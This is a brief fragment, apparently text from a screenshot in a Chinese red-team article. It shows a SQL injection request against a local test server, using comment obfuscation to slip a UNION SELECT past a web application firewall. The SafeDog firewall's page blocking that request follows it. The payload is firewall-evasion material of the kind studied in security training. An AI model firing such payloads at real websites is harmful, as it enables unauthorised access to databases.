 不安全 192.168.111.16/index.php?id=-1/*%2a%%2f*/union/*%2f%2f*//*!50144select*//*%2f%2f*/1,user()
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
红队蓝军